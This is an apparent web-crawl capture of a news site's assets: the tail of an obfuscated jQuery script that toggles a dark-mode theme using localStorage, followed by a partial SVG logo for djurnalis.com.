_0x5422(_0x592091,_0x13a8c1){var _0x25a5d7=_0x25a5();return _0x5422=function(_0x542287,_0x5cb62c){_0x542287=_0x542287-0x181;var _0x36a475=_0x25a5d7[_0x542287];return _0x36a475},_0x5422(_0x592091,_0x13a8c1)}(function(_0xb8523f,_0x30c754){var _0x197d81=_0x5422,_0x36bd73=_0xb8523f();while(!![]){try{var _0x44c0f0=-parseInt(_0x197d81(0x197))/0x1+parseInt(_0x197d81(0x195))/0x2*(-parseInt(_0x197d81(0x18d))/0x3)+-parseInt(_0x197d81(0x192))/0x4+-parseInt(_0x197d81(0x183))/0x5+-parseInt(_0x197d81(0x18c))/0x6*(parseInt(_0x197d81(0x199))/0x7)+-parseInt(_0x197d81(0x18b))/0x8+parseInt(_0x197d81(0x18f))/0x9;if(_0x44c0f0===_0x30c754)break;else _0x36bd73.push(_0x36bd73.shift())}catch(_0x418e10){_0x36bd73.push(_0x36bd73.shift())}}}(_0x25a5,0x527b0),jQuery(document)[_0x406ac3(0x186)](function(){var _0x110dcb=_0x406ac3,_0x201c34=localStorage[_0x110dcb(0x181)](_0x110dcb(0x193));jQuery(_0x110dcb(0x198))[_0x110dcb(0x182)](function(){var _0x186828=_0x110dcb;_0x186828(0x188)!=localStorage[_0x186828(0x193)]?(jQuery(_0x186828(0x190))[_0x186828(0x184)+'\x73'](_0x186828(0x187),!0x0),localStorage['\x74\x6f\x67\x67\x6c\x65\x64']=_0x186828(0x188)):(jQuery(_0x186828(0x190))[_0x186828(0x184)+'\x73'](_0x186828(0x187),!0x1),localStorage[_0x186828(0x193)]=''),_0x186828(0x188)==localStorage[_0x186828(0x181)](_0x186828(0x193))?(jQuery('\x2e\x6d\x6f\x64\x65\x20\x69')[_0x186828(0x185)+'\x73'](_0x186828(0x189)+_0x186828(0x194)),jQuery(_0x186828(0x18e))[_0x186828(0x191)](_0x186828(0x18a)+_0x186828(0x196))):(jQuery(_0x186828(0x18e))[_0x186828(0x185)+'\x73']('\x69\x63\x6f\x6e\x2d\x6c\x69\x67\x68\x74'+_0x186828(0x196)),jQuery(_0x186828(0x18e))[_0x186828(0x191)]('\x69\x63\x6f\x6e\x2d\x64\x61\x72\x6b\x6d'+_0x186828(0x194)))}),_0x110dcb(0x188)==_0x201c34?(jQuery('\x2e\x6d\x6f\x64\x65\x20\x69')['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x110dcb(0x189)+_0x110dcb(0x194)),jQuery(_0x110dcb(0x18e))['\x61\x64\x64\x43\x6c\x61\x73\x73']('\x69\x63\x6f\x6e\x2d\x6c\x69\x67\x68\x74'+_0x110dcb(0x196)),jQuery(_0x110dcb(0x190))[_0x110dcb(0x191)]('\x64\x61\x72\x6b\x6d\x6f\x64\x65')):(jQuery(_0x110dcb(0x18e))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x110dcb(0x18a)+'\x6d\x6f\x64\x65'),jQuery(_0x110dcb(0x18e))['\x61\x64\x64\x43\x6c\x61\x73\x73']('\x69\x63\x6f\x6e\x2d\x64\x61\x72\x6b\x6d'+_0x110dcb(0x194)),jQuery(_0x110dcb(0x190))[_0x110dcb(0x185)+'\x73'](_0x110dcb(0x187)))}))
;

--- FILE ---
content_type: image/svg+xml
request_url: https://djurnalis.com/wp-content/uploads/2025/07/djurnalis-logo-black.svg
body_size: 9845
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="231" height="70" viewBox="0 0 231 70">
  <defs>
    <style>
      .cls-1, .cls-3 {
        fill: #ff184e;
      }

      .cls-1, .cls-2, .cls-4 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #373737;
      }

      .cls-4 {
        fill: #af1237;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19.355,28.925c-1.606,3.606.485,6.566,2.131,6.947a3.346,3.346,0,0,0,3-.764c0.686-.606,1.2-2.833.234-3.88s-1.96-1.16-2.339-.3a2.381,2.381,0,0,0,.086,1.8s-1.8-1-1.543-2.411A3.41,3.41,0,0,1,23.3,27.557a3.785,3.785,0,0,1,2.724.456,5.067,5.067,0,0,1,2.038,2.563,9.4,9.4,0,1,1-4.007-5.188A5.594,5.594,0,0,0,19.355,28.925Z"></path>
  <path id="Shape_1_copy" data-name="Shape 1 copy" class="cls-1" d="M158.632,39.124c-1.039-1.947.01-3.682,0.914-3.96a1.874,1.874,0,0,1,1.706.307,1.851,1.851,0,0,1,.284,2.155c-0.5.623-1.048,0.725-1.293,0.26a1.333,1.333,0,0,1-.024-1.01,1.568,1.568,0,0,0-.765,1.406,1.906,1.906,0,0,0,1.432,1.449,2.12,2.12,0,0,0,1.5-.363,2.842,2.842,0,0,0,1.036-1.511,5.258,5.258,0,1,0-5.149,4.056,5.231,5.231,0,0,0,3.118-1A3.13,3.13,0,0,1,158.632,39.124Z"></path>
  <path id="s" class="cls-2" d="M19.92,53.482a19.931,19.931,0,0,1,0-39.863h4.113V25.361H19.92a8.19,8.19,0,1,0,8.186,8.19V2H39.84V33.551A19.926,19.926,0,0,1,19.92,53.482ZM42.985,33.514V2H54.719V33.514H42.985ZM28.106,67.483V55.2A23.281,23.281,0,0,0,42.985,33.514H54.719A35,35,0,0,1,28.106,67.483Zm28.38-30.595q0,7.335,3.449,11.463a14.541,14.541,0,0,0,11.713,5.288,14.433,14.433,0,0,0,10.791-4.554,15.457,15.457,0,0,0,4.406-11.172V18.925H74.079V38.152q0,2.9-2.4,2.9-2.431,0-2.431-2.9V18.925H56.486V36.888ZM103.53,18.925a13.924,13.924,0,0,0-10.764,4.382q-4.032,4.382-4.032,11.747V53.639h12.759V37.509q0-5.3,3.5-5.3a5.179,5.179,0,0,1,2.435.729V19.3a26.431,26.431,0,0,0-3.9-.373h0ZM139.1,35.68q0-7.373-3.449-11.5a15.341,15.341,0,0,0-22.5-.734,15.515,15.515,0,0,0-4.405,11.214V53.639h12.765V34.417q0-2.947,2.4-2.947,2.43,0,2.431,2.947V53.639H139.1V35.68Zm19.2,6.106a4.534,4.534,0,0,1-3.389-1.366,5.025,5.025,0,0,1,3.638-8.436,4.364,4.364,0,0,1,3.55,1.6,6.547,6.547,0,0,1,1.321,4.3V53.663H176.2v-16.7q0-8.368-4.773-13.2t-13.053-4.833a17.654,17.654,0,0,0-17.791,17.726,17.053,17.053,0,0,0,5.131,12.672,17.541,17.541,0,0,0,12.828,5.055,17,17,0,0,0,2.874-.272V40.887a5.768,5.768,0,0,1-3.115.9h0ZM177.674,7.012V53.68h12.694V7.012H177.674ZM192.011,20.98V53.639h12.694V20.98H192.011Zm35.143-1.767q-6.631,0-10.372,3.637a10.6,10.6,0,0,0-2.839,4.182,31.578,31.578,0,0,0-.97,7.309q-0.2,3.2-1.513,4.47t-4.369,1.275h-0.579V53.526h1.769q6.563,0,10.133-2.106,6.733-4.041,7.618-13.856,0.271-2.954,1.276-3.956t3.689-1V19.212h-3.843Z"></path>
  <circle id="o_I" data-name="o I" class="cls-3" cx="198.359" cy="13.359" r="6.359"></circle>
  <path id="_Sumber_Informasi_Inspirasi_dan_Edukasi_" data-name="“Sumber Informasi, Inspirasi dan Edukasi”" class="cls-4" d="M55.886,57.286a0.165,0.165,0,0,0-.037-0.112,0.135,0.135,0,0,0-.107-0.042h-0.2a0.068,0.068,0,0,1-.063-0.074V56.9a0.387,0.387,0,0,1,.047-0.193,0.9,0.9,0,0,1,.105-0.151q0.058-.067.105-0.116a0.137,0.137,0,0,0,.047-0.088,0.172,0.172,0,0,0-.011-0.058,0.186,0.186,0,0,0-.07-0.072l-0.133-.1a0.465,0.465,0,0,0-.039-0.035,0.071,0.071,0,0,0-.046-0.014l-0.032.005-0.051.012-0.049.014a0.093,0.093,0,0,0-.026.011,1.232,1.232,0,0,0-.425.388,1.049,1.049,0,0,0-.172.5q-0.011.147-.011,0.3v0.758a0.138,0.138,0,0,0,.051.112,0.17,0.17,0,0,0,.111.042h0.849a0.149,0.149,0,0,0,.116-0.042,0.16,0.16,0,0,0,.039-0.112V57.286Zm1.558,0a0.165,0.165,0,0,0-.037-0.112,0.135,0.135,0,0,0-.107-0.042H57.1a0.068,0.068,0,0,1-.063-0.074V56.9a0.388,0.388,0,0,1,.047-0.193,0.908,0.908,0,0,1,.105-0.151q0.058-.067.105-0.116a0.137,0.137,0,0,0,.047-0.088,0.174,0.174,0,0,0-.011-0.058,0.185,0.185,0,0,0-.07-0.072l-0.133-.1a0.465,0.465,0,0,0-.039-0.035,0.071,0.071,0,0,0-.046-0.014l-0.032.005-0.051.012-0.049.014a0.093,0.093,0,0,0-.026.011,1.232,1.232,0,0,0-.425.388,1.049,1.049,0,0,0-.172.5q-0.011.147-.011,0.3v0.758a0.138,0.138,0,0,0,.051.112,0.17,0.17,0,0,0,.111.042H57.29a0.15,0.15,0,0,0,.116-0.042,0.16,0.16,0,0,0,.039-0.112V57.286ZM58.9,59.844a0.13,0.13,0,0,0-.067-0.021,0.228,0.228,0,0,0-.119.053l-0.607.579a0.2,0.2,0,0,0-.081.134,0.246,0.246,0,0,0,.081.141l0.007,0.005a0.02,0.02,0,0,1,.007.009l0.007,0.005a0.019,0.019,0,0,1,.007.009l0.011,0.011q0.056,0.06.153,0.158a1.872,1.872,0,0,0,.237.2,3.042,3.042,0,0,0,.726.387,2.266,2.266,0,0,0,.793.144,2.571,2.571,0,0,0,.8-0.121A2.024,2.024,0,0,0,61.5,61.2a1.6,1.6,0,0,0,.433-0.535,1.536,1.536,0,0,0,.158-0.7,1.378,1.378,0,0,0-.128-0.621,1.321,1.321,0,0,0-.356-0.44,2.314,2.314,0,0,0-.542-0.319q-0.314-.135-0.686-0.258-0.193-.063-0.339-0.118a1.351,1.351,0,0,1-.244-0.116,0.487,0.487,0,0,1-.147-0.133,0.323,0.323,0,0,1,0-.337,0.34,0.34,0,0,1,.123-0.111,0.608,0.608,0,0,1,.179-0.061,1.163,1.163,0,0,1,.218-0.019,0.752,0.752,0,0,1,.221.033,1.246,1.246,0,0,1,.207.084,1.4,1.4,0,0,1,.184.114q0.086,0.063.156,0.123l0.032,0.028q0.049,0.042.089,0.07a0.153,0.153,0,0,0,.09.028,0.171,0.171,0,0,0,.119-0.06l0.537-.572a0.533,0.533,0,0,0,.068-0.088A0.163,0.163,0,0,0,61.89,57.1,0.194,0.194,0,0,0,61.843,57a0.9,0.9,0,0,0-.128-0.133q-0.081-.07-0.188-0.146T61.3,56.57a2.333,2.333,0,0,0-.577-0.23,2.562,2.562,0,0,0-.612-0.072,2.662,2.662,0,0,0-.769.1,1.785,1.785,0,0,0-.588.293,1.3,1.3,0,0,0-.376.456,1.32,1.32,0,0,0-.132.592,1.43,1.43,0,0,0,.105.559,1.416,1.416,0,0,0,.316.459,2.274,2.274,0,0,0,.526.379,5.14,5.14,0,0,0,.737.317q0.095,0.032.225,0.079a1.711,1.711,0,0,1,.249.114,0.857,0.857,0,0,1,.2.153,0.274,0.274,0,0,1,.083.195,0.572,0.572,0,0,1-.03.186,0.378,0.378,0,0,1-.1.154,0.5,0.5,0,0,1-.191.107,0.959,0.959,0,0,1-.3.04,1.028,1.028,0,0,1-.369-0.067,1.782,1.782,0,0,1-.354-0.186,2.057,2.057,0,0,1-.212-0.163q-0.093-.082-0.153-0.132A0.653,0.653,0,0,0,58.9,59.844Zm8,1.7a0.22,0.22,0,0,0,.082-0.088,0.257,0.257,0,0,0,.03-0.123V57.406a0.247,0.247,0,0,0-.284-0.27H65.936a0.366,0.366,0,0,0-.093.011,0.319,0.319,0,0,0-.086.039,0.189,0.189,0,0,0-.069.091,0.333,0.333,0,0,0-.023.119v2.283a0.589,0.589,0,0,1-.074.286,0.853,0.853,0,0,1-.188.235,0.97,0.97,0,0,1-.249.16,0.645,0.645,0,0,1-.261.06,0.741,0.741,0,0,1-.29-0.06A0.866,0.866,0,0,1,64.35,60.2a0.837,0.837,0,0,1-.181-0.239,0.626,0.626,0,0,1-.068-0.286V57.385a0.266,0.266,0,0,0-.056-0.2,0.314,0.314,0,0,0-.207-0.051h-0.81a0.228,0.228,0,0,0-.184.069,0.305,0.305,0,0,0-.058.2v2.3a2.256,2.256,0,0,0,.126.76,1.932,1.932,0,0,0,.356.623,1.655,1.655,0,0,0,1.283.576,1.364,1.364,0,0,0,.491-0.082,1.422,1.422,0,0,0,.369-0.2,1.293,1.293,0,0,0,.254-0.259,1.7,1.7,0,0,0,.153-0.247l0.109,0.448a0.728,0.728,0,0,0,.035.1,0.363,0.363,0,0,0,.053.088,0.234,0.234,0,0,0,.077.061,0.241,0.241,0,0,0,.109.023h0.53a0.478,0.478,0,0,0,.1-0.011,0.217,0.217,0,0,0,.1-0.049Zm1.067-4.355a0.22,0.22,0,0,0-.082.087,0.257,0.257,0,0,0-.03.122v3.924a0.247,0.247,0,0,0,.284.27h0.793a0.371,0.371,0,0,0,.093-0.011,0.322,0.322,0,0,0,.086-0.039,0.191,0.191,0,0,0,.068-0.091,0.332,0.332,0,0,0,.023-0.119V59.016a0.747,0.747,0,0,1,.075-0.288,0.81,0.81,0,0,1,.161-0.223,0.707,0.707,0,0,1,.218-0.144,0.633,0.633,0,0,1,.247-0.051,0.625,0.625,0,0,1,.265.054,0.581,0.581,0,0,1,.2.151,0.678,0.678,0,0,1,.126.226,0.871,0.871,0,0,1,.044.281v2.319a0.265,0.265,0,0,0,.056.2,0.313,0.313,0,0,0,.207.051h0.811a0.228,0.228,0,0,0,.184-0.068,0.305,0.305,0,0,0,.058-0.2v-2.3a0.75,0.75,0,0,1,.054-0.29,0.693,0.693,0,0,1,.146-0.225,0.673,0.673,0,0,1,.21-0.146,0.619,0.619,0,0,1,.253-0.053,0.649,0.649,0,0,1,.268.054,0.591,0.591,0,0,1,.205.151,0.713,0.713,0,0,1,.132.226,0.815,0.815,0,0,1,.047.281v2.319a0.265,0.265,0,0,0,.056.2,0.313,0.313,0,0,0,.207.051h0.811a0.228,0.228,0,0,0,.184-0.068,0.305,0.305,0,0,0,.058-0.2v-2.3a2.472,2.472,0,0,0-.114-0.759,1.859,1.859,0,0,0-.333-0.622,1.563,1.563,0,0,0-1.247-.574,1.479,1.479,0,0,0-.462.068,1.574,1.574,0,0,0-.37.173,1.479,1.479,0,0,0-.277.229,1.5,1.5,0,0,0-.182.233,1.631,1.631,0,0,0-.555-0.513,1.569,1.569,0,0,0-.786-0.191,1.17,1.17,0,0,0-.468.082,1.044,1.044,0,0,0-.312.2,1.086,1.086,0,0,0-.2.259q-0.076.138-.128,0.247l-0.109-.448q-0.018-.052-0.037-0.1a0.324,0.324,0,0,0-.051-0.087,0.235,0.235,0,0,0-.077-0.061,0.241,0.241,0,0,0-.109-0.023h-0.53a0.477,0.477,0,0,0-.1.011,0.217,0.217,0,0,0-.1.049Zm8.709,3.86q0.095,0.095.211,0.2a2.191,2.191,0,0,0,.253.2,1.422,1.422,0,0,0,.295.156,0.921,0.921,0,0,0,.337.061,2.136,2.136,0,0,0,.879-0.179A2.1,2.1,0,0,0,79.342,61a2.256,2.256,0,0,0,.453-0.732,2.6,2.6,0,0,0,0-1.812,2.26,2.26,0,0,0-.453-0.73,2.082,2.082,0,0,0-.691-0.488,2.155,2.155,0,0,0-.879-0.177,1.043,1.043,0,0,0-.351.056,1.271,1.271,0,0,0-.29.146,1.825,1.825,0,0,0-.244.2q-0.112.109-.211,0.214v-1.6A0.258,0.258,0,0,0,76.6,55.89a0.285,0.285,0,0,0-.21-0.077h-0.8a0.246,0.246,0,0,0-.093.019,0.268,0.268,0,0,0-.084.054,0.275,0.275,0,0,0-.06.084,0.256,0.256,0,0,0-.023.109v5.242a0.244,0.244,0,0,0,.281.27h0.695a0.26,0.26,0,0,0,.105-0.018,0.172,0.172,0,0,0,.065-0.051,0.358,0.358,0,0,0,.047-0.084q0.021-.051.053-0.118ZM78.622,59.8a1.029,1.029,0,0,1-.205.349,0.967,0.967,0,0,1-.737.319,1.1,1.1,0,0,1-.421-0.081,1.08,1.08,0,0,1-.344-0.223,1.112,1.112,0,0,1-.337-0.749V59.367a1.088,1.088,0,0,1,.086-0.428,1.176,1.176,0,0,1,.233-0.358,1.085,1.085,0,0,1,.349-0.244,1.056,1.056,0,0,1,.433-0.09,0.951,0.951,0,0,1,.418.09,0.977,0.977,0,0,1,.319.244,1.107,1.107,0,0,1,.205.358A1.326,1.326,0,0,1,78.622,59.8Zm5.869,1.168a0.2,0.2,0,0,0,.039-0.121,0.273,0.273,0,0,0-.011-0.075,0.236,0.236,0,0,0-.049-0.082L84.1,60.269a0.746,0.746,0,0,0-.107-0.091,0.168,0.168,0,0,0-.093-0.032,0.172,0.172,0,0,0-.086.023,0.741,0.741,0,0,0-.1.069,0.759,0.759,0,0,1-.167.121,1.453,1.453,0,0,1-.228.1,1.857,1.857,0,0,1-.258.07,1.343,1.343,0,0,1-.26.026,1.26,1.26,0,0,1-.3-0.039,0.986,0.986,0,0,1-.3-0.128,0.893,0.893,0,0,1-.247-0.24,0.871,0.871,0,0,1-.142-0.375h2.526a1.6,1.6,0,0,0,.335-0.026,0.265,0.265,0,0,0,.163-0.095,0.337,0.337,0,0,0,.054-0.184q0.005-.116.005-0.3a1.9,1.9,0,0,0-.079-0.546,2.078,2.078,0,0,0-.223-0.5,2.281,2.281,0,0,0-.344-0.43,2.237,2.237,0,0,0-.44-0.337,2.2,2.2,0,0,0-.514-0.218,2.073,2.073,0,0,0-.565-0.077,2.149,2.149,0,0,0-.607.084,2.185,2.185,0,0,0-.533.235,2.129,2.129,0,0,0-.444.363,2.3,2.3,0,0,0-.337.465,2.374,2.374,0,0,0-.289,1.14,2.206,2.206,0,0,0,.189.916,2.334,2.334,0,0,0,.512.732,2.386,2.386,0,0,0,1.66.661,2.117,2.117,0,0,0,.818-0.16,2.338,2.338,0,0,0,.695-0.444A0.445,0.445,0,0,0,84.491,60.969Zm-1.448-2.784a0.849,0.849,0,0,1,.253.137,1.084,1.084,0,0,1,.2.2,2.067,2.067,0,0,1,.16.253H81.859a1.3,1.3,0,0,1,.347-0.442,1,1,0,0,1,.24-0.146,0.671,0.671,0,0,1,.265-0.054A1.016,1.016,0,0,1,83.044,58.185Zm2.591,3.137a0.24,0.24,0,0,0,.274.27H86.7a0.288,0.288,0,0,0,.216-0.068,0.283,0.283,0,0,0,.065-0.2V58.781q0.074-.119.147-0.218a1,1,0,0,1,.158-0.168,0.641,0.641,0,0,1,.188-0.109,0.687,0.687,0,0,1,.24-0.039,0.843,0.843,0,0,1,.356.072,1.112,1.112,0,0,1,.307.219,0.33,0.33,0,0,0,.221.032,0.288,0.288,0,0,0,.172-0.13l0.319-.544A0.242,0.242,0,0,0,89,57.511q-0.154-.112-0.286-0.2a1.646,1.646,0,0,0-.265-0.139,1.465,1.465,0,0,0-.282-0.082,1.844,1.844,0,0,0-.339-0.028,0.671,0.671,0,0,0-.316.07,1,1,0,0,0-.242.179,2.247,2.247,0,0,0-.205.237q-0.1.128-.2,0.244l-0.03-.075q-0.023-.058-0.047-0.123l-0.046-.119c-0.014-.036-0.023-0.059-0.028-0.069a0.753,0.753,0,0,1-.047-0.1,0.438,0.438,0,0,0-.046-0.088,0.222,0.222,0,0,0-.065-0.063,0.2,0.2,0,0,0-.105-0.025h-0.53a0.341,0.341,0,0,0-.189.06,0.247,0.247,0,0,0-.065.086,0.257,0.257,0,0,0-.026.114v3.926Zm6.4,0.116a0.136,0.136,0,0,0,.154.154h1.032a0.145,0.145,0,0,0,.172-0.154v-4.9a0.131,0.131,0,0,0-.06-0.112,0.2,0.2,0,0,0-.112-0.042H92.186a0.143,0.143,0,0,0-.116.046,0.163,0.163,0,0,0-.039.109v4.9Zm2.456-4.25a0.221,0.221,0,0,0-.082.087,0.257,0.257,0,0,0-.03.122v3.924a0.247,0.247,0,0,0,.284.27h0.793a0.371,0.371,0,0,0,.093-0.011,0.321,0.321,0,0,0,.086-0.039,0.189,0.189,0,0,0,.068-0.091,0.332,0.332,0,0,0,.023-0.119V59.051a0.689,0.689,0,0,1,.086-0.293,0.919,0.919,0,0,1,.186-0.235,0.867,0.867,0,0,1,.242-0.156,0.655,0.655,0,0,1,.258-0.056,0.741,0.741,0,0,1,.29.06,0.87,0.87,0,0,1,.254.163,0.836,0.836,0,0,1,.181.239,0.624,0.624,0,0,1,.068.286v2.284a0.265,0.265,0,0,0,.056.2,0.313,0.313,0,0,0,.207.051h0.811a0.228,0.228,0,0,0,.184-0.068,0.305,0.305,0,0,0,.058-0.2v-2.3a2.251,2.251,0,0,0-.126-0.759,1.927,1.927,0,0,0-.356-0.622,1.657,1.657,0,0,0-1.282-.574,1.36,1.36,0,0,0-.493.082,1.426,1.426,0,0,0-.367.2,1.3,1.3,0,0,0-.254.259,1.7,1.7,0,0,0-.153.247l-0.109-.448c-0.012-.035-0.024-0.069-0.037-0.1a0.324,0.324,0,0,0-.051-0.087,0.234,0.234,0,0,0-.077-0.061,0.24,0.24,0,0,0-.109-0.023H94.66a0.478,0.478,0,0,0-.1.011,0.217,0.217,0,0,0-.1.049ZM99.871,57.6H99.509a0.293,0.293,0,0,0-.2.065,0.257,0.257,0,0,0-.076.205v0.642a0.288,0.288,0,0,0,.076.221,0.279,0.279,0,0,0,.2.07h0.362v2.516a0.264,0.264,0,0,0,.277.27h0.758a0.311,0.311,0,0,0,.194-0.068,0.238,0.238,0,0,0,.09-0.2V58.806h0.551a0.238,0.238,0,0,0,.184-0.07,0.319,0.319,0,0,0,.065-0.221V57.872a0.282,0.282,0,0,0-.065-0.205,0.249,0.249,0,0,0-.184-0.065H101.19V57.2a0.291,0.291,0,0,1,.031-0.135,0.359,0.359,0,0,1,.085-0.107,0.4,0.4,0,0,1,.119-0.072,0.377,0.377,0,0,1,.14-0.026h0.07a0.219,0.219,0,0,0,.181-0.086,0.333,0.333,0,0,0,.069-0.216v-0.67a0.286,0.286,0,0,0-.065-0.2,0.238,0.238,0,0,0-.185-0.072h-0.07a1.671,1.671,0,0,0-.638.125,1.8,1.8,0,0,0-.541.34,1.674,1.674,0,0,0-.375.5,1.38,1.38,0,0,0-.14.614v0.4Zm2.563,2.384a2.354,2.354,0,0,0,.231.553,2.3,2.3,0,0,0,.358.465,2.257,2.257,0,0,0,.465.358,2.288,2.288,0,0,0,.553.23,2.343,2.343,0,0,0,.619.081A2.286,2.286,0,0,0,106.287,61a2.257,2.257,0,0,0,.357-0.465,2.309,2.309,0,0,0,.314-1.172,2.275,2.275,0,0,0-.18-0.907,2.327,2.327,0,0,0-.491-0.73,2.29,2.29,0,0,0-1.627-.665,2.346,2.346,0,0,0-1.172.309,2.212,2.212,0,0,0-.465.356A2.335,2.335,0,0,0,102.434,59.986Zm1.27-1.048a1.138,1.138,0,0,1,.2-0.358,0.959,0.959,0,0,1,.32-0.244,0.969,0.969,0,0,1,.423-0.09,0.93,0.93,0,0,1,.412.09,0.919,0.919,0,0,1,.312.244,1.105,1.105,0,0,1,.2.358,1.4,1.4,0,0,1,0,.862,1.026,1.026,0,0,1-.2.349,0.921,0.921,0,0,1-.312.233,0.963,0.963,0,0,1-.412.086,1,1,0,0,1-.423-0.086,0.962,0.962,0,0,1-.32-0.233,1.055,1.055,0,0,1-.2-0.349A1.324,1.324,0,0,1,103.7,58.939Zm3.953,2.383a0.24,0.24,0,0,0,.273.27h0.79a0.289,0.289,0,0,0,.216-0.068,0.284,0.284,0,0,0,.065-0.2V58.781q0.073-.119.147-0.218a1,1,0,0,1,.158-0.168,0.641,0.641,0,0,1,.188-0.109,0.686,0.686,0,0,1,.24-0.039,0.843,0.843,0,0,1,.356.072,1.1,1.1,0,0,1,.307.219,0.33,0.33,0,0,0,.221.032,0.288,0.288,0,0,0,.172-0.13l0.32-.544a0.243,0.243,0,0,0-.092-0.386c-0.1-.075-0.2-0.14-0.286-0.2a1.609,1.609,0,0,0-.265-0.139,1.451,1.451,0,0,0-.282-0.082,1.839,1.839,0,0,0-.339-0.028,0.666,0.666,0,0,0-.315.07,1.014,1.014,0,0,0-.243.179,2.269,2.269,0,0,0-.2.237,3.131,3.131,0,0,1-.2.244c0-.012-0.014-0.037-0.029-0.075s-0.031-.08-0.048-0.123l-0.045-.119c-0.014-.036-0.024-0.059-0.029-0.069a0.868,0.868,0,0,1-.047-0.1,0.477,0.477,0,0,0-.045-0.088,0.238,0.238,0,0,0-.065-0.063,0.2,0.2,0,0,0-.106-0.025h-0.53a0.341,0.341,0,0,0-.189.06,0.25,0.25,0,0,0-.065.086,0.266,0.266,0,0,0-.026.114v3.926Zm4.151-4.134a0.224,0.224,0,0,0-.083.087,0.256,0.256,0,0,0-.03.122v3.924a0.248,0.248,0,0,0,.285.27h0.793a0.372,0.372,0,0,0,.093-0.011,0.328,0.328,0,0,0,.086-0.039,0.19,0.19,0,0,0,.068-0.091,0.337,0.337,0,0,0,.023-0.119V59.016a0.752,0.752,0,0,1,.075-0.288,0.811,0.811,0,0,1,.162-0.223,0.708,0.708,0,0,1,.217-0.144,0.634,0.634,0,0,1,.248-0.051,0.628,0.628,0,0,1,.265.054,0.585,0.585,0,0,1,.2.151,0.674,0.674,0,0,1,.126.226,0.879,0.879,0,0,1,.044.281v2.319a0.267,0.267,0,0,0,.056.2,0.312,0.312,0,0,0,.207.051h0.811a0.229,0.229,0,0,0,.184-0.068,0.308,0.308,0,0,0,.058-0.2v-2.3a0.755,0.755,0,0,1,.054-0.29,0.689,0.689,0,0,1,.146-0.225,0.679,0.679,0,0,1,.21-0.146,0.622,0.622,0,0,1,.253-0.053,0.645,0.645,0,0,1,.268.054,0.6,0.6,0,0,1,.206.151,0.7,0.7,0,0,1,.131.226,0.8,0.8,0,0,1,.048.281v2.319a0.263,0.263,0,0,0,.056.2,0.312,0.312,0,0,0,.207.051h0.81a0.23,0.23,0,0,0,.185-0.068,0.309,0.309,0,0,0,.057-0.2v-2.3a2.472,2.472,0,0,0-.114-0.759,1.86,1.86,0,0,0-.333-0.622,1.562,1.562,0,0,0-1.247-.574,1.479,1.479,0,0,0-.462.068,1.584,1.584,0,0,0-.37.173,1.458,1.458,0,0,0-.277.229,1.561,1.561,0,0,0-.183.233,1.634,1.634,0,0,0-.554-0.513A1.572,1.572,0,0,0,114,57.069a1.176,1.176,0,0,0-.469.082,1.045,1.045,0,0,0-.312.2,1.08,1.08,0,0,0-.2.259c-0.05.092-.093,0.174-0.128,0.247l-0.109-.448c-0.011-.035-0.024-0.069-0.037-0.1a0.3,0.3,0,0,0-.05-0.087,0.241,0.241,0,0,0-.078-0.061,0.237,0.237,0,0,0-.108-0.023h-0.53a0.479,0.479,0,0,0-.1.011,0.213,0.213,0,0,0-.1.049Zm11.881,0.19a0.283,0.283,0,0,0-.021-0.112,0.222,0.222,0,0,0-.07-0.088,0.176,0.176,0,0,0-.091-0.049,0.48,0.48,0,0,0-.092-0.011h-0.522a0.518,0.518,0,0,0-.109.009,0.127,0.127,0,0,0-.065.035,0.242,0.242,0,0,0-.049.081c-0.015.036-.035,0.084-0.058,0.142l-0.137.425a2.566,2.566,0,0,0-.216-0.27,1.633,1.633,0,0,0-.27-0.239,1.357,1.357,0,0,0-.332-0.17,1.183,1.183,0,0,0-.4-0.065,2.276,2.276,0,0,0-1.621.665,2.3,2.3,0,0,0-.487.73,2.274,2.274,0,0,0-.179.907,2.34,2.34,0,0,0,.08.619A2.292,2.292,0,0,0,119.636,61a2.259,2.259,0,0,0,1.009.588,2.3,2.3,0,0,0,.612.081,0.919,0.919,0,0,0,.337-0.061,1.457,1.457,0,0,0,.293-0.153,1.908,1.908,0,0,0,.248-0.2c0.074-.071.144-0.139,0.207-0.2l0.1,0.263c0.014,0.04.028,0.077,0.041,0.111a0.31,0.31,0,0,0,.047.086,0.182,0.182,0,0,0,.074.054,0.307,0.307,0,0,0,.119.019h0.691a0.48,0.48,0,0,0,.092-0.011,0.176,0.176,0,0,0,.091-0.049,0.173,0.173,0,0,0,.07-0.086,0.313,0.313,0,0,0,.021-0.114V57.377Zm-3.384,1.561a1.1,1.1,0,0,1,.2-0.358,0.973,0.973,0,0,1,.321-0.244,0.954,0.954,0,0,1,.416-0.09,1.066,1.066,0,0,1,.437.09,1.118,1.118,0,0,1,.351.244,1.14,1.14,0,0,1,.233.358,1.146,1.146,0,0,1,0,.862,1.06,1.06,0,0,1-.233.349,1.128,1.128,0,0,1-.351.233,1.1,1.1,0,0,1-.437.086,0.988,0.988,0,0,1-.416-0.086,0.976,0.976,0,0,1-.321-0.233,1.026,1.026,0,0,1-.2-0.349A1.324,1.324,0,0,1,120.305,58.939Zm4.726,1.148a0.16,0.16,0,0,0-.149.049l-0.452.453a0.184,0.184,0,0,0-.062.075,0.253,0.253,0,0,0-.021.1,0.29,0.29,0,0,0,.018.107,0.357,0.357,0,0,0,.057.1,1.592,1.592,0,0,0,.337.328,2,2,0,0,0,.4.221,2.107,2.107,0,0,0,.435.125,2.623,2.623,0,0,0,.443.039,2.5,2.5,0,0,0,.714-0.1,1.738,1.738,0,0,0,.573-0.284,1.32,1.32,0,0,0,.381-0.46,1.348,1.348,0,0,0,.139-0.621,1.461,1.461,0,0,0-.107-0.59,1.229,1.229,0,0,0-.3-0.416,1.777,1.777,0,0,0-.456-0.293A5.573,5.573,0,0,0,126.4,58.7c-0.057-.016-0.118-0.031-0.185-0.044a1.326,1.326,0,0,1-.189-0.051,0.486,0.486,0,0,1-.151-0.083,0.192,0.192,0,0,1-.068-0.142A0.183,0.183,0,0,1,125.9,58.2a0.541,0.541,0,0,1,.274-0.06,1.035,1.035,0,0,1,.295.047,0.605,0.605,0,0,1,.28.184,0.3,0.3,0,0,0,.064.06,0.236,0.236,0,0,0,.073.035,0.173,0.173,0,0,0,.081,0,0.194,0.194,0,0,0,.084-0.044q0.133-.133.258-0.242c0.